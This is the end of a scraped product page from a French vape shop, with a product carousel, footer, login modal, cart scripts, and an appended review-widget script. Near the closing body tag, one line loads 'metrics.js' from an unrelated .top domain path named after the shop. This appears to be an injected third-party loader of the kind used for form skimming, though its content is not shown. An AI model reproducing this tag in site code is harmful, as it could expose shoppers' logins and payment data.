    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="279"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/279-resistance-tfv8-baby-v2-smok.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/1289-home_default/resistance-tfv8-baby-v2-smok.webp"
                                                alt="Résistance TFV8 Baby V2 Smok"
                        data-full-size-image-url="https://abc-de-la-vape.fr/1289-thickbox_default/resistance-tfv8-baby-v2-smok.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="279" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="279"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Accessoires pour les vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/279-resistance-tfv8-baby-v2-smok.html">Résistance TFV8 Baby V2 Smok</a>
                </span>
            

            
                                    <div class="product-brand text-muted">SMOK</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3.8">3,80 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Résistance pour le clearomiseur TFV8 baby V2 de Smoktech. 
La Résistance TFV8 Baby V2 Smok est une résistance performante en mesh avec un excellent rendu des saveurs et une production de vapeur importante.
La Résistance TFV8 Baby V2 Smok vous offrira une vape riche en saveur et en vapeur pour une durée de vie considérable. Elle dispose d’une puissance...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=279&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="279">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-Y6TWT9TNDH", "currency": "EUR", "value": 24.9, "items": [{"item_id":501,"item_name":"Clearomiseur TFV8 Baby V2 Smok","affiliation":"ABC de la vape","index":0,"price":24.9,"quantity":1,"item_brand":"SMOK","item_category":"cigarettes électroniques","item_category2":"Clearomiseur"}]});
      });
</script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://abc-de-la-vape.fr/2081-thickbox_default/clearomiseur-tfv8-baby-v2-smok.webp" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381" src="https://abc-de-la-vape.fr/2081-large_default/clearomiseur-tfv8-baby-v2-smok.webp" alt="Clearomiseur TFV8 Baby V2 Smok" title="Clearomiseur TFV8 Baby V2 Smok">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Informations</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/1-livraison"
                                        title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/5-paiement-securise"
                                        title="Chaque transaction est sécurisée par notre technologie de cryptage avancée. Régler vos achats en ligne avec un paiement securise"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/6-cgv"
                                        title="APPLICATION DES CGV  Les présentes conditions générales de vente (ci-après les « CGV ») s&#039;appliquent à toutes les ventes de produits"                                                                        >
                                    CGV
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/7-confidentialite-des-donnees-personnelles"
                                        title="Politique de confidentialité des données personnelles Consulltez la politique de confidentialité et de gestion des données personnelles du site."                                                                        >
                                    confidentialité des données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/nous-contacter"
                                        title="Vous ne trouvez pas la réponse à votre question ? Notre Service Relation Client est à votre disposition via ce formulaire de contact : Nous contacter."                                                                        >
                                    Nous contacter
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>A propos</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/14-cigarette-electronique-pas-chere"
                                        title="Cigarette electronique pas chère de qualité pour arrêter de fumer. Des ecigarettes de qualité pour vapoteur débutant ou confirmé."                                                                        >
                                    Cigarette electronique pas chère
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/15-e-liquide-pas-cher-100-vegetal-direct-fabricant-francais"
                                        title="E-liquide pas cher, prix direct fabricant ! Du e-liquide 100% végétal fabriqué en France en grand format 50ml &amp; 100ml avec ou sans nicotine."                                                                        >
                                    E-liquide pas cher 100% végétal direct fabricant français
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/16-prix-dune-cigarette-electronique"
                                        title="Prix d’une Cigarette électronique ? Quels sont les frais réguliers ?  Découvrez comment et pourquoi la vape est moins coûteuse que la cigarette traditionnelle !"                                                                        >
                                    prix d’une cigarette électronique
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="block-title"><span>Nous contacter</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ABC de la Vape</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Nous écrire:   11 Route d'Alès 30500 Saint Ambroix</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:07.82.70.63.76">07.82.70.63.76</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@abc-de-la-vape.fr">contact@abc-de-la-vape.fr</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><span style="color:#d0121a;"><strong>Pas de vente sur place</strong> </span></p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p><span style="color:#000000;">Tous droits réservés ABC DE LA VAPE depuis  2018</span></p>
<p><span style="color:#000000;"><img class="img-fluid" src="https://abc-de-la-vape.fr/img/cms/home/interdiction-vente-mineurs(833x83).webp" alt="interdiction-vente-mineurs-1110x111_optimized.png" width="833" height="83" /></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/bottom-2d63292970.js" ></script>
  <script src="https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js" ></script>
  <script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://abc-de-la-vape.fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://abc-de-la-vape.fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Mon compte
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://abc-de-la-vape.fr/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="dyn697084b7d0d25" class="dynhook pc_displayBeforeBodyClosingTag_483" data-module="483" data-hook="displayBeforeBodyClosingTag" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div></div><script>
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script src="https://pixelkaleren.top/abc-de-la-vape/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js
body_size: 2271
content:
var html_king_avis = '<style>.widget-ka-link:hover img{opacity:1;}.widget-ka-block img{margin:0;}.widget-ka-block span{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#222;}.widget-ka-block{z-index:10000;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;position:fixed;right:0;top:0;margin-left:0px;margin-right:5px;margin-top:0px;margin-bottom:5px;background-color:transparent;padding:0px;color:#222;display:block;width:95px;letter-spacing:0px;}.widget-ka-block .ka-header{display:inline-block;letter-spacing:0px;line-height:normal;}.widget-ka-block .ka-header .ka-logo img{vertical-align:top;width:95px;height:auto;letter-spacing:0px;border-radius:inherit;}.widget-ka-block .ka-header .ka-site{height:auto;line-height:20px;text-transform:uppercase;font-weight:bold;text-align:center;font-size:16px;padding:2px;background-color:#222;color:#fff;display:block;padding-bottom:7px;letter-spacing:0px;}.widget-ka-block .ka-content{border:1px solid #ccc;display:block;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom:2px solid #BBB;padding-bottom:2px;background-image:linear-gradient(to bottom,white,#eee);letter-spacing:0px;}.widget-ka-block .ka-content .ka-stars{background-color:#fff;border-bottom:1px solid #e9e9e9;text-align:center;height:18px;padding-top:1px;display:block;letter-spacing:0px;}.widget-ka-block .ka-content .ka-stars img{width:12px;height:auto;vertical-align:top;padding-top:1px;display:inline-block;letter-spacing:0px;}.widget-ka-block .ka-content .ka-note{display:block;letter-spacing:0px;}.widget-ka-block .ka-content .ka-note .ka-value{font-weight:bold;text-align:center;font-size:12px;display:block;letter-spacing:0px;line-height:18px;}.widget-ka-block .ka-content .ka-note .ka-txt{font-weight:bold;text-align:center;font-size:15px;display:block;letter-spacing:0px;line-height:18px;}.widget-ka-block .ka-content .ka-note .ka-nb{text-align:center;font-size:12px;display:block;letter-spacing:0px;line-height:18px;font-weight:normal;}.widget-ka-block .ka-content .ka-note .ka-info{border-top:0;font-size:10px;line-height:12px;display:block;padding:2px;text-align:center;letter-spacing:0px;font-weight:normal;}.widget-ka-block .ka-content .ka-close{position:absolute;display:inline-block;right:5px;float:right;margin-top:-57px;z-index:100000;width:auto;line-height:18px;}.widget-ka-block .ka-content .ka-close img{width:10px;height:auto;border-radius:inherit;display:inline-block;box-sizing:inherit;}.widget-ka-block .ka-content .ka-close img:hover{opacity:0.8;filter:alpha(opacity=70);}@media (min-width:1024px){.widget-ka-hide-dsk{display:none!important;}}@media (max-width:1024px){.widget-ka-hide-tab{display:none!important;}}@media (max-width:600px){.widget-ka-block{width:100%!important;margin-bottom:0!important;margin-left:0!important;margin-right:0!important;background-color:#222!important;-webkit-box-shadow:0px -2px 10px -4px rgba(0,0,0,0.75);-moz-box-shadow:0px -2px 10px -4px rgba(0,0,0,0.75);box-shadow:0px -2px 10px -4px rgba(0,0,0,0.75);}.widget-ka-block .ka-header{width:20%;display:inline-block;float:left;text-align:center!important;line-height:10px;}.widget-ka-block .ka-header .ka-logo img{max-width:55px;padding-top:3px;display:inline-block;}.widget-ka-block .ka-header .ka-site{height:10px;line-height:18px;font-size:10px!important;padding-bottom:0!important;padding:0!important;}.widget-ka-block .ka-content{border:none;border-bottom:1px solid #e9e9e9;width:80%;display:inline-block;float:left;-webkit-border-bottom-right-radius:0px!important;-webkit-border-bottom-left-radius:0px!important;-moz-border-radius-bottomright:0px!important;-moz-border-radius-bottomleft:0px!important;border-bottom-right-radius:0px!important;border-bottom-left-radius:0px!important;}.widget-ka-block .ka-content .ka-stars{background-color:#fff;border-bottom:1px solid #e9e9e9;text-align:center;height:18px;padding-top:1px;display:block;letter-spacing:0px;}.widget-ka-block .ka-content .ka-stars img{width:12px;vertical-align:top;padding-top:1px;display:inline-block;letter-spacing:0px;}.widget-ka-block .ka-content .ka-note{display:block;letter-spacing:0px;text-align:center;}.widget-ka-block .ka-content .ka-note .ka-value{display:none!important;}.widget-ka-block .ka-content .ka-note .ka-txt{display:inline!important;margin-right:5px;}.widget-ka-block .ka-content .ka-note .ka-txt-thanks{display:none!important;}.widget-ka-block .ka-content .ka-note .ka-nb{display:inline!important;}.widget-ka-block .ka-content .ka-note .ka-info{display:block!important;}.widget-ka-block .ka-content .ka-close{position:absolute;display:inline-block;right:5px;float:right;margin-top:-2px;line-height:18px;}.widget-ka-hide-mob{display:none!important;}}</style><a id="widget-ka-de" href="https://king-avis.com/de/merchant/profile/fabcace62c032320e99252e42d6d5e1202c25204/" rel="noopener" class="widget-ka-link " target="_blank" style="display:none"><span class="widget-ka-block"><span class="ka-header"><span class="ka-logo"><img src="https://king-avis.com/widgets/img/logo.png" width="200" height="67" alt="King-Avis" /></span><span class="ka-site">King-Avis</span></span><span class="ka-content"><span class="ka-close" onclick="closeKingAvis(widgetkade);return false;"><img src="https://king-avis.com/widgets/img/close.png" height="16" width="16" alt="Fermer" /></span><span class="ka-stars"><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /></span><span class="ka-note"><span class="ka-value">4.8 / 5</span><span class="ka-txt">&ldquo;Sehr gut&rdquo;</span><span class="ka-nb">159 Meinungen</span></span></span></span></a><a id="widget-ka-en" href="https://king-avis.com/en/merchant/profile/fabcace62c032320e99252e42d6d5e1202c25204/" rel="noopener" class="widget-ka-link " target="_blank" style="display:none"><span class="widget-ka-block"><span class="ka-header"><span class="ka-logo"><img src="https://king-avis.com/widgets/img/logo.png" width="200" height="67" alt="King-Avis" /></span><span class="ka-site">King-Avis</span></span><span class="ka-content"><span class="ka-close" onclick="closeKingAvis(widgetkaen);return false;"><img src="https://king-avis.com/widgets/img/close.png" height="16" width="16" alt="Fermer" /></span><span class="ka-stars"><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /></span><span class="ka-note"><span class="ka-value">4.8 / 5</span><span class="ka-txt">&ldquo;Very good&rdquo;</span><span class="ka-nb">159 reviews</span></span></span></span></a><a id="widget-ka-fr" href="https://king-avis.com/fr/merchant/profile/fabcace62c032320e99252e42d6d5e1202c25204/" rel="noopener" class="widget-ka-link " target="_blank" style="display:none"><span class="widget-ka-block"><span class="ka-header"><span class="ka-logo"><img src="https://king-avis.com/widgets/img/logo.png" width="200" height="67" alt="King-Avis" /></span><span class="ka-site">King-Avis</span></span><span class="ka-content"><span class="ka-close" onclick="closeKingAvis(widgetkafr);return false;"><img src="https://king-avis.com/widgets/img/close.png" height="16" width="16" alt="Fermer" /></span><span class="ka-stars"><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /></span><span class="ka-note"><span class="ka-value">4.8 / 5</span><span class="ka-txt">&ldquo;Très bien&rdquo;</span><span class="ka-nb">159 avis</span></span></span></span></a><a id="widget-ka-it" href="https://king-avis.com/it/merchant/profile/fabcace62c032320e99252e42d6d5e1202c25204/" rel="noopener" class="widget-ka-link " target="_blank" style="display:none"><span class="widget-ka-block"><span class="ka-header"><span class="ka-logo"><img src="https://king-avis.com/widgets/img/logo.png" width="200" height="67" alt="King-Avis" /></span><span class="ka-site">King-Avis</span></span><span class="ka-content"><span class="ka-close" onclick="closeKingAvis(widgetkait);return false;"><img src="https://king-avis.com/widgets/img/close.png" height="16" width="16" alt="Fermer" /></span><span class="ka-stars"><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /></span><span class="ka-note"><span class="ka-value">4.8 / 5</span><span class="ka-txt">&ldquo;Ottimo&rdquo;</span><span class="ka-nb">159 opinioni</span></span></span></span></a><a id="widget-ka-nl" href="https://king-avis.com/nl/merchant/profile/fabcace62c032320e99252e42d6d5e1202c25204/" rel="noopener" class="widget-ka-link " target="_blank" style="display:none"><span class="widget-ka-block"><span class="ka-header"><span class="ka-logo"><img src="https://king-avis.com/widgets/img/logo.png" width="200" height="67" alt="King-Avis" /></span><span class="ka-site">King-Avis</span></span><span class="ka-content"><span class="ka-close" onclick="closeKingAvis(widgetkanl);return false;"><img src="https://king-avis.com/widgets/img/close.png" height="16" width="16" alt="Fermer" /></span><span class="ka-stars"><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /><img src="https://king-avis.com/widgets/img/star.png" height="16" width="16" alt="étoile" /></span><span class="ka-note"><span class="ka-value">4.8 / 5</span><span class="ka-txt">&ldquo;Heel goed&rdquo;</span><span class="ka-nb">159 mening</span></span></span></span></a>';function closeKingAvis(widget_ka_id){document.getElementById(widget_ka_id).style.display = "none";createCookie("widget-ka-hide","1",7)}function createCookie(name,value,days){var expires = "";if (days){var date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = ";expires=" + date.toUTCString();}document.cookie = name + "=" + value + expires + ";domain="+window.location.hostname+";SameSite=None;Secure;path=/";}function readCookie(name){var nameEQ = name + "=";var ca = document.cookie.split(";");for(var i=0;i < ca.length;i++){var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1,c.length);if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);}return null;}document.addEventListener("DOMContentLoaded",function(){var body = document.body;body.classList.add("king-avis-body");var div_king_avis = document.createElement("div");div_king_avis.id = "inner_html_king_avis";div_king_avis.innerHTML = html_king_avis;document.getElementsByTagName("body")[0].appendChild(div_king_avis);var document_lang = document.documentElement.lang;var document_lang = document_lang.substr(0,2);var navigator_lang = navigator.language;var navigator_lang = navigator_lang.substr(0,2);var xml_lang = document.getElementsByTagName("html")[0].getAttribute("xml:lang");widgetkade="widget-ka-de";widgetkaen="widget-ka-en";widgetkafr="widget-ka-fr";widgetkait="widget-ka-it";widgetkanl="widget-ka-nl";var iso_langs_valid =[];iso_langs_valid.push("de");iso_langs_valid.push("en");iso_langs_valid.push("fr");iso_langs_valid.push("it");iso_langs_valid.push("nl");if(iso_langs_valid.indexOf(document_lang) > -1){iso_lang = document_lang;}else if(iso_langs_valid.indexOf(xml_lang) > -1){iso_lang = xml_lang;}else if(iso_langs_valid.indexOf(navigator_lang) > -1){iso_lang = navigator_lang;}else{iso_lang = "fr";}widget_ka_id = "widget-ka-"+iso_lang;if(readCookie("widget-ka-hide")=="1"){document.getElementById(widget_ka_id).style.display = "none";}else{document.getElementById(widget_ka_id).style.display = "block";}if(window.top !== window.self){document.getElementById(widget_ka_id).style.display = "none";}});